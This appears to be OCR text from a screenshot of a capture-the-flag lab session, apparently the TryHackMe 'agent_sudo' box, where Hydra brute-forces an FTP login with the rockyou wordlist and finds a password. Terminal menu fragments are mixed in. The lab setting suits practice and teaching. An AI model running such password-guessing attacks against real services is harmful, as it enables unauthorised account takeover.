 htb challenge
Total C
D3FCON0
HACKER
defconnull@kali:~/Desktop/THM/BOXES/agent_sudo
defconnull@kali:~/Desktop/THM/BOXES/agent_sudo 153x32
defconnull@kali ~/Desktop/THM/BOXES/agent_sudo hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.205.1 ✔ 1897 09:30:13
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-11 09:30:39
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.205.1:21/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344243 to do in 1532:31h, 16 active
[21][ftp] host: 10.10.205.1   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished 9:32:29
defconnull@kali ~/Desktop/THM/BOXES/agent_sudo ✔ 1898 09:32:29
Copy
Paste
Close
Restore all terminals
Show scrollbar
Preferences
Encodings
Layouts...
Blac
defc
VP
let's just answer the question first